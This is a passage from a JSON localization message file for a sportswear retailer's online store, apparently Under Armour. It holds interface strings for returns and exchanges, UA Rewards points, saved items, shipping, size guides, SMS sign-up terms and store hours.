Locations"}],"return-method-scan-canadapost":[{"type":0,"value":"Scan Code at Canada Post locations"}],"return-method-scan-fedex":[{"type":0,"value":"Scan Code at FedEx locations"}],"return-method-scan-purolator":[{"type":0,"value":"Scan Code at Purolator locations"}],"return-method-scan-ups":[{"type":0,"value":"Scan Code at UPS locations"}],"return-need-to-change-method":[{"type":0,"value":"Need to change your return method?"}],"return-not-eligible":[{"type":0,"value":"This item is not eligible for a return."}],"return-policy-copy":[{"type":0,"value":"&lt;strong&gt;Return &amp;amp; Exchange Policy:&lt;/strong&gt;&lt;p&gt;Returns and exchanges are FREE and accepted within 60 days of purchase. Items must be in their original condition. Orders placed with Apple Pay, Klarna, or PayPal  are not eligible for exchanges. &lt;a href=&quot;https://help.underarmour.com/s/article/Under-Armour-Return-Policy&quot; target=&quot;_blank&quot;&gt;Learn More&lt;/a&gt;&lt;/p&gt;"}],"return-reason":[{"type":0,"value":"Return Reason"}],"return-reason-defective-product":[{"type":0,"value":"Defective product"}],"return-reason-do-not-like":[{"type":0,"value":"Do not like or changed mind"}],"return-reason-durability-over-time":[{"type":0,"value":"Durability (over time)"}],"return-reason-error":[{"type":0,"value":"Select a return reason"}],"return-reason-functionality":[{"type":0,"value":"Functionality"}],"return-reason-not-as-pictured":[{"type":0,"value":"Not as pictured"}],"return-reason-quality":[{"type":0,"value":"Quality"}],"return-reason-shipping-issue-damaged":[{"type":0,"value":"Shipping Issue - Damaged"}],"return-reason-shipping-issue-late":[{"type":0,"value":"Shipping Issue - Late"}],"return-reason-size-too-big":[{"type":0,"value":"Size - Too Big"}],"return-reason-size-too-small":[{"type":0,"value":"Size - Too Small"}],"return-reason-wrong-item-shipped":[{"type":0,"value":"Wrong item shipped"}],"return-received":[{"type":0,"value":"Return Received"}],"return-reference-number":[{"type":0,"value":"Return Reference (RMA) #"}],"return-success":[{"type":0,"value":"Return successfully initiated"}],"return-summary":[{"type":0,"value":"Return Summary"}],"return-to-bag":[{"type":0,"value":"Return to bag"}],"return-to-homepage":[{"type":0,"value":"return to homepage"}],"return-tooltip-copy":[{"type":0,"value":"We\'re not able to offer returns for gift cards, gift boxes, or customized gear (UA XPRESS)."}],"returned":[{"type":0,"value":"returned"}],"returns":[{"type":0,"value":"Returns"}],"returns-and-exchanges":[{"type":0,"value":"Returns & Exchanges"}],"returns-and-exchanges-attention":[{"type":1,"value":"title"},{"type":0,"value":": If you need to return items from different orders, a separate label and package must be used for each order."}],"returns-and-exchanges-attention-title":[{"type":0,"value":"Heads Up"}],"returns-and-exchanges-subtext":[{"type":0,"value":"Returns for items purchased from UnderArmour.com, app, or Brand House and Factory House store locations are FREE within 60 days with proof of purchase. Exchanges are accepted for UA.com and app."}],"returns-and-exchanges-uaap":[{"type":0,"value":"UA.com Returns & Exchanges"}],"returns-and-exchanges-uaap-desc":[{"type":0,"value":"Returns for items purchased from UnderArmour.com or the app are issued to the original method of payment. Size/color exchanges are accepted within 60 days of your purchase."}],"returns-exchanges-body":[{"type":0,"value":"Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.com, app, or a store location. It\'s fast and easy. "},{"type":1,"value":"link"}],"returns-exchanges-link-href":[{"type":0,"value":"https://help.underarmour.com/s/article/Under-Armour-Return-Policy"}],"returns-exchanges-link-text":[{"type":0,"value":"More Info"}],"returns-exchanges-title":[{"type":0,"value":"Free Returns & Exchanges"}],"returns-exchanges-uaap-tooltip-copy":[{"type":0,"value":"HEADS UP! You can find your order number in the confirmation email. Be sure to include any letters like US-, CA-, E4X- that appear in the order number."}],"reused-password-error":[{"type":0,"value":"Please try a different password. Reminder: For security, you are not able to reuse any of your previous 4 passwords."}],"review-address":[{"type":0,"value":"Review Address"}],"review-summary-disclaimer":[{"type":0,"value":"This AI-generated summary is based on real customer reviews."}],"review-summary-title":[{"type":0,"value":"What Customers Are Saying:"}],"reviews":[{"type":0,"value":"Reviews"}],"reviews-submission-comfort-max":[{"type":0,"value":"Very Comfortable"}],"reviews-submission-comfort-med":[{"type":0,"value":"Average"}],"reviews-submission-comfort-min":[{"type":0,"value":"Uncomfortable"}],"reviews-submission-comfort-title":[{"type":0,"value":"Comfort"}],"reviews-submission-fit-max":[{"type":0,"value":"Too Large"}],"reviews-submission-fit-med":[{"type":0,"value":"True to Size"}],"reviews-submission-fit-min":[{"type":0,"value":"Too Small"}],"reviews-submission-fit-title":[{"type":0,"value":"Fit"}],"reviews-submission-performance-max":[{"type":0,"value":"Max"}],"reviews-submission-performance-min":[{"type":0,"value":"Min"}],"reviews-submission-performance-title":[{"type":0,"value":"Performance"}],"reviews-submission-size-max":[{"type":0,"value":"Too Large"}],"reviews-submission-size-med":[{"type":0,"value":"True to Size"}],"reviews-submission-size-min":[{"type":0,"value":"Too Small"}],"reviews-submission-size-title":[{"type":0,"value":"Fit"}],"reviews-submission-sizing-max":[{"type":0,"value":"Max"}],"reviews-submission-sizing-min":[{"type":0,"value":"Min"}],"reviews-submission-sizing-title":[{"type":0,"value":"Sizing"}],"reward-available-points":[{"type":0,"value":"Available points"}],"reward-cannot-be-redeemed":[{"type":0,"value":"This reward cannot be redeemed."}],"reward-card-alt":[{"type":0,"value":"UA Reward card image"}],"reward-completed-transactions":[{"type":0,"value":"Completed Transactions"}],"reward-error-button-label":[{"type":0,"value":"OK"}],"reward-error-title":[{"type":0,"value":"Error"}],"reward-free-product-success-message":[{"type":0,"value":"Score! This gear has been added to your bag—now you just have to check out…"}],"reward-free-product-success-modal-close":[{"type":0,"value":"Done"}],"reward-free-product-success-title":[{"type":0,"value":"Reward Added To Bag"}],"reward-generic-reward-success-cta":[{"type":0,"value":"Done"}],"reward-generic-reward-success-subTitle":[],"reward-generic-reward-success-title":[{"type":0,"value":"Thank you for your donation!"}],"reward-instore-dollar-off-success-cta":[{"type":0,"value":"See New Arrivals"}],"reward-instore-dollar-off-success-subTitle":[{"type":0,"value":"Go check your inbox—an email with your "},{"type":1,"value":"rewardTitle"},{"type":0,"value":" Reward is waiting. Grab it and gear up! In the meantime, check out our latest drops."}],"reward-instore-dollar-off-success-title":[{"type":0,"value":"Almost To The Finish Line!"}],"reward-not-available":[{"type":0,"value":"This reward is no longer available. It might have expired, or you may not be eligible for it."}],"reward-not-available-title":[{"type":0,"value":"Reward Unavailable"}],"reward-online-dollar-off-success-cta":[{"type":0,"value":"See New Arrivals"}],"reward-online-dollar-off-success-message":[{"type":0,"value":"Your reward has been added to your bag! Grab all the gear you want and "},{"type":1,"value":"rewardTitle"},{"type":0,"value":" will be automatically applied at checkout."}],"reward-online-dollar-off-success-title":[{"type":0,"value":"Now Bring It Home..."}],"reward-points-available-description":[{"type":0,"value":"Doesn\'t include pending points."}],"reward-points-heading":[{"type":0,"value":"Available Points"}],"reward-points-history":[{"type":0,"value":"Points History"}],"reward-points-pending-description":[{"type":0,"value":"Doesn\'t include pending points."}],"reward-points-redeem-description":[{"type":0,"value":"Available Points to Redeem"}],"reward-points-subheading":[{"type":0,"value":"Does not include pending points"}],"reward-points-suffix":[{"type":0,"value":"p"}],"reward-pts":[{"type":1,"value":"points"},{"type":0,"value":" pts"}],"reward-pts-rejected":[{"type":0,"value":"+/- "},{"type":1,"value":"points"},{"type":0,"value":" pts"}],"reward-see-points-history":[{"type":0,"value":"See Points History"}],"reward-sweepstake-success-cta":[{"type":0,"value":"Shop New Arrivals"}],"reward-sweepstake-success-subTitle":[{"type":0,"value":"That\'s how you shoot your shot—you\'ve been entered into our sweeps. In the meantime, check out our latest innovations built to help you keep up your hustle!"}],"reward-sweepstake-success-title":[{"type":0,"value":"Success—You\'re In The Running!"}],"rewards-beat-the-crowds":[{"type":0,"value":"Beat the crowds-- you get first dibs on new gear like Curry Brand and Project Rock before it hits the shelves."}],"rewards-earn-rule-points":[{"type":0,"value":"Every $1 = 5 points"}],"rewards-earn-rules":[{"type":0,"value":"Every $1 spent = 5 UA Points"}],"rewards-guest-checkout-description":[{"type":0,"value":"You can still create an account to claim your points at the end of your checkout process if desired."}],"rewards-join":[{"type":0,"value":"Join UA Rewards"}],"rewards-join-earn":[{"type":0,"value":"Join & Earn Points"}],"rewards-join-to-claim-points":[{"type":0,"value":"Join to Claim Points on This Order"}],"rewards-landing-copy":[{"type":0,"value":"Join today for free to start earning points for every purchase you make, then redeem those points for exclusive rewards like new gear and more."}],"rewards-link-href":[{"type":0,"value":"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions"}],"rewards-link-text":[{"type":0,"value":"UA Rewards\' Terms & Conditions"}],"rewards-locker":[{"type":0,"value":"Rewards Locker"}],"rewards-locker-banner-bonus-1":[{"type":0,"value":"Join for free"}],"rewards-locker-banner-bonus-10":[{"type":0,"value":"Earn 5 points per $1 spent"}],"rewards-locker-banner-bonus-11":[{"type":0,"value":"Use points for exclusive rewards"}],"rewards-locker-banner-bonus-12":[{"type":0,"value":"Every 625 points = $5 Reward"}],"rewards-locker-banner-bonus-13":[{"type":0,"value":"5 points for every $1 spent"}],"rewards-locker-banner-bonus-14":[{"type":0,"value":"Early access to gear & events"}],"rewards-locker-banner-bonus-2":[{"type":0,"value":"Get 5 Points for Every $1 Spent"}],"rewards-locker-banner-bonus-3":[{"type":0,"value":"Redeem Points For Exclusive Savings"}],"rewards-locker-banner-bonus-4":[{"type":0,"value":"Early Access to New Gear"}],"rewards-locker-banner-bonus-5":[{"type":0,"value":"Member-exclusive offers"}],"rewards-locker-banner-bonus-6":[{"type":0,"value":"Expert training tips"}],"rewards-locker-banner-bonus-7":[{"type":0,"value":"2x Points In Your Birthday Month"}],"rewards-locker-banner-bonus-8":[{"type":0,"value":"Member-Exclusive Sweepstakes"}],"rewards-locker-banner-bonus-9":[{"type":0,"value":"Create an account for free"}],"rewards-locker-banner-title-1":[{"type":0,"value":"How it works"}],"rewards-locker-banner-title-2":[{"type":0,"value":"What you get"}],"rewards-login-or-create-an-account-copy-text":[{"type":0,"value":"Log in or create an account for free, shop and earn points, then redeem them in your Rewards Locker for exclusive rewards."}],"rewards-login-or-create-an-account-copy-text-2":[{"type":0,"value":"Log in or create an account for free, shop and earn points, then redeem them in your UA Rewards Locker for exclusive rewards, sweepstakes, and more."}],"rewards-login-or-create-an-account-copy-text-3":[{"type":0,"value":"Join for free, shop and earn points, then redeem them in your UA Rewards Locker for exclusive rewards, sweepstakes, and more."}],"rewards-login-or-create-an-account-copy-text-4":[{"type":0,"value":"By joining UA Rewards, you agree to UA Reward\'s Terms & Conditions and Under Armour\'s Privacy Policy and Terms & Conditions."}],"rewards-login-to-personalize-shopping-experience":[{"type":0,"value":"Log in to earn points, personalize your shopping experience, and checkout faster. Plus all the perks of being a UA Rewards member."}],"rewards-login-to-start-earning-points":[{"type":0,"value":"Log in to start earning points on your next order!"}],"rewards-member-checkout-description":[{"type":0,"value":"It\'s not too late! Log in to earn points for every dollar you spend and redeem them for exclusive rewards."}],"rewards-no-access":[{"type":0,"value":"Oops—your session timed out! Let\'s get you back in the game…"}],"rewards-non-loyalty":[{"type":0,"value":"Oops – you are not enrolled in UA Rewards."}],"rewards-not-launched-yet":[{"type":0,"value":"UA Rewards hasn\'t launched in your city yet. But you can join the waitlist and we\'ll let you know when you can get in on the action."}],"rewards-points-features-descriptions":[{"type":0,"value":"towards rewards, sweepstakes, and more. Final points calculated after log in."}],"rewards-rack-up-those-points":[{"type":0,"value":"Rack up those points and then head to your UA Rewards Locker to redeem. For 625 points you can get a $5 off reward to use in store or online."}],"rewards-redeem-50-points":[{"type":0,"value":"Redeem 50 points to enter for a chance to win monthly sweepstakes for exclusive prizes like signed gear, new arrivals, and more."}],"rewards-view-perks":[{"type":0,"value":"View perks, points and rewards"}],"rma-failure-message":[{"children":[{"type":0,"value":"Due to a technical issue it is not possible to generate the return label at the moment. Please try again later."}],"type":8,"value":"p"},{"children":[{"type":0,"value":"If the issue persists, please contact to customer service."}],"type":8,"value":"p"}],"rma-number-id":[{"type":0,"value":"RMA # "},{"type":1,"value":"id"}],"ro":[{"type":0,"value":"Romania"}],"rs":[{"type":0,"value":"Serbia"}],"sale":[{"type":0,"value":"Sale"}],"sale-price-label":[{"type":0,"value":"Original price: "},{"type":1,"value":"price"},{"type":0,"value":", Sale price: "},{"type":1,"value":"sale"}],"sale-price-percentage":[{"type":1,"value":"percentage"},{"type":0,"value":"% off"}],"sale-price-savings":[{"type":0,"value":"Save "},{"type":1,"value":"savings"}],"same-as-shipping":[{"type":0,"value":"Same as shipping address"}],"saturday":[{"type":0,"value":"Saturday"}],"saturday-abbr":[{"type":0,"value":"Sat"}],"save":[{"type":0,"value":"Save"}],"save-address-to-account":[{"type":0,"value":"Save address to account"}],"save-as-default":[{"type":0,"value":"Save as Default"}],"save-changes":[{"type":0,"value":"Save Changes"}],"save-default-billing":[{"type":0,"value":"Save as Default Billing"}],"save-default-shipping":[{"type":0,"value":"Save as Default Shipping"}],"save-for-later":[{"type":0,"value":"Save for later"}],"save-new-password":[{"type":0,"value":"Save New Password"}],"save-product":[{"type":0,"value":"Save product "},{"type":1,"value":"productName"},{"type":0,"value":" for later"}],"save-shipping-address":[{"type":0,"value":"Save & Use This Address"}],"save-your-changes":[{"type":0,"value":"Save Your Changes!"}],"saved":[{"type":0,"value":"Saved"}],"saved-cards":[{"type":0,"value":"Saved Cards"}],"saved-items":[{"type":0,"value":"Saved Items"}],"saved-items-category-title":[{"type":1,"value":"category"},{"type":0,"value":" Athletic Clothes, Shoes & Gear"}],"saved-items-count":[{"offset":0,"options":{"one":{"value":[{"type":7},{"type":0,"value":" Saved Item"}]},"other":{"value":[{"type":7},{"type":0,"value":" Saved Items"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"saved-items-desc-line-1":[{"type":0,"value":"This is the gear you "},{"type":1,"value":"heart"},{"type":0,"value":" that\'s built to make you better."}],"saved-items-desc-line-1-aria":[{"type":0,"value":"This is the gear you love that\'s built to make you better."}],"saved-items-desc-line-2":[{"type":0,"value":"Create an account or log in to sync it across all your devices."}],"saved-items-summary":[{"type":0,"value":"Manage saved items and shop favorites"}],"saved-items-variant-out-of-stock":[{"type":0,"value":"Sold out in the color and size selected"}],"scan-or-print":[{"type":0,"value":"Scan or Print"}],"screenshot-qr-code-copy":[{"type":0,"value":"Take a screenshot of your QR code below. We\'ll also send your QR code via email."}],"scroll-to-product-image":[{"type":0,"value":"Scroll to product image "},{"type":1,"value":"number"}],"se":[{"type":0,"value":"Sweden"}],"search":[{"type":0,"value":"Search"}],"search-all-orders":[{"type":0,"value":"Search all Orders"}],"search-keyword-or-item-no":[{"type":0,"value":"Search by Keyword or Item No."}],"search-nearby-stores":[{"type":0,"value":"Search for stores near you"}],"search-placeholder":[{"type":0,"value":"Search UA"}],"search-products":[{"type":0,"value":"search products"}],"search-result-visit-help":[{"type":0,"value":"Visit Our Help Center"}],"search-results":[{"type":0,"value":"Search Results"}],"search-reviews":[{"type":0,"value":"Search Reviews"}],"see-all":[{"type":0,"value":"See All"}],"see-all-q-and-a":[{"type":0,"value":"See All Q&A"}],"see-all-results":[{"type":0,"value":"See All Results"}],"see-all-reviews":[{"type":0,"value":"See All Reviews"}],"see-new-gear":[{"type":0,"value":"See our newest gear"}],"see-official-rules":[{"type":0,"value":"See Official Rules"}],"see-size-fit-guide":[{"type":0,"value":"See Size & Fit Guide"}],"select":[{"type":0,"value":"Select"}],"select-a-pickup-store":[{"type":0,"value":"Select A Pick Up Store"}],"select-a-rating":[{"type":0,"value":"Select a Rating"}],"select-a-size":[{"type":0,"value":"Select a size"}],"select-all":[{"type":0,"value":"Select All"}],"select-bras1":[{"type":0,"value":"Select Bra Band"}],"select-bras2":[{"type":0,"value":"Select Bra Cup"}],"select-category":[{"type":0,"value":"select "},{"type":1,"value":"category"},{"type":0,"value":" category"}],"select-color":[{"type":0,"value":"Select Color"}],"select-color-or-size":[{"type":0,"value":"Please select a different size or color"}],"select-golfGloves1":[{"type":0,"value":"Select Hand"}],"select-golfGloves2":[{"type":0,"value":"Select Size"}],"select-inclusiveBras1":[{"type":0,"value":"Select Bra Size"}],"select-inclusiveBras2":[{"type":0,"value":"Select Bra Cup"}],"select-infinityBras1":[{"type":0,"value":"Select Bra Size"}],"select-infinityBras2":[{"type":0,"value":"Select Bra Cup"}],"select-items":[{"type":0,"value":"Select Items"}],"select-items-to-continue-exchange":[{"type":0,"value":"Please select an item to continue your exchange."}],"select-items-to-continue-return":[{"type":0,"value":"Please select an item to continue your return."}],"select-items-to-exchange":[{"type":0,"value":"Select Items to Exchange"}],"select-items-to-return":[{"type":0,"value":"Make a Return"}],"select-items-to-return-or-exchange":[{"type":0,"value":"Select Items to Return or Exchange"}],"select-length":[{"type":0,"value":"Select length "},{"type":1,"value":"length"}],"select-pants1":[{"type":0,"value":"Select Pant Waist"}],"select-pants2":[{"type":0,"value":"Select Pant Length"}],"select-reason-for-exchange":[{"type":0,"value":"Please select a reason for your exchange"}],"select-reason-for-return":[{"type":0,"value":"Please select a reason for your return"}],"select-return-method":[{"type":0,"value":"Select Return Method"}],"select-saved-creditcard":[{"type":0,"value":"Select a saved credit card"}],"select-ship-location":[{"type":0,"value":"Please select the location you would like for us to ship to."}],"select-size":[{"type":0,"value":"Select Size"}],"select-store":[{"type":0,"value":"Select A Store"}],"select-unisex1":[{"type":0,"value":"Select Gender"}],"select-unisex2":[{"type":0,"value":"Select Size"}],"selected-preferred-size":[{"type":0,"value":"Please select your preferred size"}],"send-it-back":[{"type":0,"value":"Send it Back"}],"seo-plp-description-1":[{"type":0,"value":"Shop"}],"seo-plp-description-2":[{"type":0,"value":"on the Under Armour official website. Find"}],"seo-plp-description-3":[{"type":0,"value":"built to make you better — FREE shipping available in the USA."}],"server-issue-general-msg":[{"type":0,"value":"There was an error on our side of things. Please try again after a few minutes."}],"session-loading":[{"type":0,"value":"We\'re working on getting your session information - hold on!"}],"session-not-authed":[{"type":0,"value":"Hmmm... Looks like you can\'t access this page.  If you\'re not logged in, login now and come back to this page."}],"set-preferred-size":[{"type":0,"value":"Set as Preferred"}],"set-preferred-sizes-info":[{"type":0,"value":"Set your size info and have it saved when you shop"}],"sf-chat-loading":[{"type":0,"value":"Loading"}],"sf-chat-offline":[{"type":0,"value":"Chat Offline"}],"sf-chat-start":[{"type":0,"value":"Start Chatting"}],"sf-chat-with-expert":[{"type":0,"value":"Chat with an Expert"}],"share":[{"type":0,"value":"Share"}],"share-basket-oos":[{"type":0,"value":"This product is now Out of Stock and cannot be added to your bag. Please choose an alternative colour or size."}],"share-basket-title":[{"type":0,"value":"Select the gear you would like to buy and click \'Add to Bag\'."}],"ship-copy":[],"ship-copy-canadapost":[{"type":0,"value":"Drop off the package at your nearest Canada Post location. "},{"children":[{"type":0,"value":"Canada Post Locator"}],"type":8,"value":"a"}],"ship-copy-dhl":[{"type":0,"value":"Drop the package at your nearest post office or DHL location."}],"ship-copy-fedex":[{"type":0,"value":"Drop off the package at your nearest post office or FedEx store or a FedEx affiliate store. "},{"children":[{"type":0,"value":"FedEx Store Locator"}],"type":8,"value":"a"}],"ship-copy-purolator":[{"type":0,"value":"Drop off the package at your nearest Purolator location. "},{"children":[{"type":0,"value":"Purolator Locator"}],"type":8,"value":"a"}],"ship-copy-ups":[{"type":0,"value":"Drop the package at your nearest UPS location. "},{"children":[{"type":0,"value":"UPS Store Locator"}],"type":8,"value":"a"}],"ship-it-back":[{"type":0,"value":"Ship it Back"}],"ship-it-out":[{"type":0,"value":"Ship It Out"}],"ship-it-out-copy-dropoff-canadapost":[{"type":0,"value":"Drop the package at your nearest Canada Post location."}],"ship-it-out-copy-dropoff-dhl":[{"type":0,"value":"Drop the package at your nearest post office or DHL location."}],"ship-it-out-copy-dropoff-fedex":[{"type":0,"value":"Drop the package at your nearest post office or FedEx location."}],"ship-it-out-copy-dropoff-purolator":[{"type":0,"value":"Drop the package at your nearest Purolator location."}],"ship-it-out-copy-dropoff-ups":[{"type":0,"value":"Drop the package at your nearest UPS location."}],"ship-to-an-address":[{"type":0,"value":"Ship To An Address"}],"shipped":[{"type":0,"value":"Shipped"}],"shipped-to":[{"type":0,"value":"Shipped To"}],"shipping":[{"type":0,"value":"Shipping"}],"shipping-address":[{"type":0,"value":"Shipping Address"}],"shipping-and-delivery":[{"type":0,"value":"Shipping & Delivery"}],"shipping-cost-calculated-next-step":[{"type":0,"value":"Shipping cost will be calculated at the next step"}],"shipping-current-location":[{"type":0,"value":"You are currently on the US Site."}],"shipping-information":[{"type":0,"value":"Shipping Information"}],"shipping-method":[{"type":0,"value":"Shipping Method"}],"shipping-method-missing":[{"type":0,"value":"Please select a shipping method."}],"shipping-method-missing-po-box":[{"type":0,"value":"Please select a shipping method."}],"shipping-method-mixed":[{"type":0,"value":"Some items in your bag are special order and have predefined shipping methods:"}],"shipping-multiple-packages-notice":[{"type":0,"value":"NOTE: To get you your gear as fast as possible, we may ship your order in multiple packages that arrive on different days."}],"shipping-to-another-country":[{"type":0,"value":"To ship to another country, you must be on the Under Armour site for that country."}],"shipping-with-method":[{"type":0,"value":"Shipping ("},{"type":1,"value":"method"},{"type":0,"value":")"}],"shop":[{"type":0,"value":"Shop"}],"shop-accessories":[{"type":0,"value":"Shop Accessories"}],"shop-all":[{"type":0,"value":"Shop All "},{"type":1,"value":"category"}],"shop-best-sellers":[{"type":0,"value":"Shop Best Sellers"}],"shop-category":[{"type":0,"value":"Shop "},{"type":1,"value":"category"}],"shop-feed":[{"type":0,"value":"Shop "},{"type":1,"value":"name"},{"type":0,"value":"\'s Feed"}],"shop-for-gear":[{"type":0,"value":"Shop For Gear"}],"shop-now":[{"type":0,"value":"Shop Now"}],"shop-the-look":[{"type":0,"value":"Shop the Look"}],"shop-your-gear":[{"type":0,"value":"Shop Your Gear"}],"short":[{"type":0,"value":"Short"}],"show":[{"type":0,"value":"Show"}],"show-barcode-ups-access-point":[{"type":0,"value":"Show your barcode at a UPS Access Point."}],"show-less":[{"type":0,"value":"Show Less"}],"show-less-refinements":[{"type":0,"value":"Show Less"}],"show-less-seo-ingrid":[{"type":0,"value":"Show Less"}],"show-more":[{"type":0,"value":"Show More"}],"show-more-refinements":[{"type":0,"value":"Show More"}],"show-more-seo-ingrid":[{"type":0,"value":"Read More..."}],"show-password-confirm":[{"type":0,"value":"Show Confirm Password"}],"show-password-new":[{"type":0,"value":"Show New Password"}],"show-video":[{"type":0,"value":"Show video"}],"si":[{"type":0,"value":"Slovenia"}],"sign-up":[{"type":0,"value":"Sign Up"}],"sign-up-email":[{"type":0,"value":"Enter Email"}],"sign-up-for-sms":[{"type":0,"value":"Sign me up for text notifications with order tracking details."}],"sign-up-for-updates":[{"type":0,"value":"Sign me up for UA email updates about New Arrivals, Product Launches and Under Armour Exclusives."}],"signup-header":[{"type":0,"value":"BE THE FIRST TO KNOW"}],"signup-subheader":[{"type":0,"value":"Sign up for emails and get 15% off your next order, no minimum"}],"signup-success-header":[{"type":0,"value":"YOU\'RE IN!"}],"silhouette":[{"type":0,"value":"Silhouette"}],"sitemap":[{"type":0,"value":"Sitemap"}],"size":[{"type":0,"value":"Size"}],"size-chart":[{"type":0,"value":"Size Chart"}],"size-chart-cm":[{"type":0,"value":"Centimeters"}],"size-chart-in":[{"type":0,"value":"Inches"}],"size-fit":[{"type":0,"value":"Size & Fit"}],"size-fit-guide":[{"type":0,"value":"Size & Fit Guide"}],"size-group-bras1":[{"type":0,"value":"Band"}],"size-group-bras2":[{"type":0,"value":"Cup"}],"size-group-golfGloves1":[{"type":0,"value":"Hand"}],"size-group-golfGloves2":[{"type":0,"value":"Size"}],"size-group-inclusiveBras1":[{"type":0,"value":"Size"}],"size-group-inclusiveBras2":[{"type":0,"value":"Cup"}],"size-group-infinityBras1":[{"type":0,"value":"Size"}],"size-group-infinityBras2":[{"type":0,"value":"Cup"}],"size-group-pants1":[{"type":0,"value":"Pant Waist"}],"size-group-pants2":[{"type":0,"value":"Pant Length"}],"size-group-unisex1":[{"type":0,"value":"Gender"}],"size-group-unisex2":[{"type":0,"value":"Size"}],"size-guide":[{"type":0,"value":"Size Guide"}],"size-guide-bottoms":[{"type":0,"value":"Bottoms"}],"size-guide-boys":[{"type":0,"value":"Boys"}],"size-guide-bras":[{"type":0,"value":"Bras"}],"size-guide-category":[{"type":0,"value":"Select a category:"}],"size-guide-footwear":[{"type":0,"value":"Footwear"}],"size-guide-girls":[{"type":0,"value":"Girls"}],"size-guide-gloves":[{"type":0,"value":"Gloves"}],"size-guide-header":[{"type":0,"value":"Size and Fit Guide"}],"size-guide-headwear":[{"type":0,"value":"Headwear"}],"size-guide-mens":[{"type":0,"value":"Men"}],"size-guide-socks":[{"type":0,"value":"Socks"}],"size-guide-subcategory":[{"type":0,"value":"Select a sub-category:"}],"size-guide-tops":[{"type":0,"value":"Tops"}],"size-guide-womens":[{"type":0,"value":"Women"}],"size-like-mine":[{"type":0,"value":"See it in a size like mine"}],"size-like-mine-mixed-case":[{"type":0,"value":"See it in a Size Like Mine"}],"size-name-golfGloves-L":[{"type":0,"value":"Left"}],"size-name-golfGloves-LY":[{"type":0,"value":"Left"}],"size-name-golfGloves-R":[{"type":0,"value":"Right"}],"size-name-golfGloves-RY":[{"type":0,"value":"Right"}],"size-name-unisex-men":[{"type":0,"value":"Mens"}],"size-name-unisex-women":[{"type":0,"value":"Womens"}],"size-shown":[{"type":0,"value":"Size shown is size "},{"type":1,"value":"size"}],"sizepurchased":[{"type":0,"value":"Size Purchased"}],"sizes-boys-bottoms":[{"type":0,"value":"Boy\'s Bottoms"}],"sizes-boys-footwear":[{"type":0,"value":"Boy\'s Footwear"}],"sizes-boys-tops":[{"type":0,"value":"Boy\'s Tops"}],"sizes-girls-bottoms":[{"type":0,"value":"Girl\'s Bottoms"}],"sizes-girls-footwear":[{"type":0,"value":"Girl\'s Footwear"}],"sizes-girls-tops":[{"type":0,"value":"Girl\'s Tops"}],"sizes-mens-bottoms":[{"type":0,"value":"Men\'s Bottoms"}],"sizes-mens-footwear":[{"type":0,"value":"Men\'s Footwear"}],"sizes-mens-tops":[{"type":0,"value":"Men\'s Tops"}],"sizes-unisex-footwear":[{"type":0,"value":"Unisex"}],"sizes-womens-bottoms":[{"type":0,"value":"Women\'s Bottoms"}],"sizes-womens-bras":[{"type":0,"value":"Women\'s Bras"}],"sizes-womens-footwear":[{"type":0,"value":"Women\'s Footwear"}],"sizes-womens-tops":[{"type":0,"value":"Women\'s Tops"}],"sk":[{"type":0,"value":"Slovakia"}],"skip-to-main":[{"type":0,"value":"Skip to main content"}],"sku":[{"type":0,"value":"Sku"}],"sms-marketing-already-opted-in-body":[{"type":0,"value":"Check your inbox for updates about New Arrivals, Product Launches and Under Armour Exclusives."}],"sms-marketing-already-opted-in-title":[{"type":0,"value":"You’re Already on the Team!"}],"sms-marketing-form-phone-error":[{"type":0,"value":"Please enter a valid 10-digit U.S. mobile number."}],"sms-marketing-optin-body":[{"type":0,"value":"When you sign up for email and texts. Plus, you’ll be the first to know about all things UA. Win-win."}],"sms-marketing-optin-title":[{"type":0,"value":"Get 15% Off"},{"children":[{"type":0,"value":"^"}],"type":8,"value":"small"}],"sms-marketing-sign-up-checkout":[{"type":0,"value":"Sign me up for text notifications about new styles, sales & more."}],"sms-marketing-success-body":[{"type":0,"value":"Reply “Y” to join and get your 15% off code."}],"sms-marketing-success-title":[{"type":0,"value":"Check Your Texts"}],"sms-marketing-terms-conditions":[{"type":0,"value":"You agree to receive recurring automated marketing text from UA at the number provided. Consent is not required to purchase. Msg & data rates may apply. Reply STOP to opt out. "},{"children":[],"type":8,"value":"br"},{"type":0,"value":" "},{"children":[{"type":0,"value":"^"}],"type":8,"value":"small"},{"type":0,"value":"UA.com and UA App only. US only. One-time use. Cannot be combined with other codes or employee discounts. Exclusions apply. Valid for 14 days. "},{"type":1,"value":"privacy"},{"type":0,"value":" and "},{"type":1,"value":"terms"},{"type":0,"value":"."}],"sms-marketing-terms-conditions-checkout":[{"type":0,"value":"By signing up for text, you agree to receive recurring automated marketing text from UA at the number provided. Consent is not required to purchase. Msg & data rates may apply. Reply STOP to opt out."}],"social-carousel-control":[{"type":0,"value":"Social Feed Controls"}],"social-feed":[{"type":0,"value":"Social Feed"}],"sold-out":[{"type":0,"value":"Sold Out"}],"sold-out-releases":[{"type":0,"value":"Sold Out Releases"}],"sold-out-times":[{"type":0,"value":"SOLD OUT "},{"type":1,"value":"count"},{"type":0,"value":" TIMES"}],"some-things-are-worth-the-wait":[{"type":0,"value":"Some Things Are Worth The Wait"}],"sort":[{"type":0,"value":"Sort"}],"special-character-error-description":[{"type":0,"value":"Some characters or symbols entered are not valid. If the email still looks correct to you, please try again and enter the address manually as copy/pasting may trigger this error."}],"specs":[{"type":0,"value":"Specs"}],"specs-care":[{"type":0,"value":"Specs & Care"}],"start-comparing":[{"type":0,"value":"Start Comparing"}],"start-fresh":[{"type":0,"value":"Start Fresh"}],"start-shopping":[{"type":0,"value":"Start Shopping"}],"state":[{"type":0,"value":"State"}],"state-region":[{"type":0,"value":"State/Region"}],"stay-in-the-loop":[{"type":0,"value":"Stay in the loop."}],"store-hours":[{"type":0,"value":"Store Hours"}],"store-hours-open-until":[{"type":0,"value":"Open today until "},{"type":1,"value":"time"}],"store-hours-opens-today":[{"type":0,"value":"Opens today at "},{"type":1,"value":"time"}],"store-hours-opens-tomorrow":[{"type":0,"value":"Opens tomorrow at "},{"type":1,"value":"time"}],"store-hours-see-store":[{"type":0,"value":"See store for store hours"}],"store-inventory-warning":[{"type":0,"value":"Only "},{"type":1,"value":"count"},{"type":0,"value":" Available In Store"}],"store-locator":[{"type":0,"value":"Store Locator"}],"store-unavailable":[{"type":0,"value":"Pick up is unavailable at this 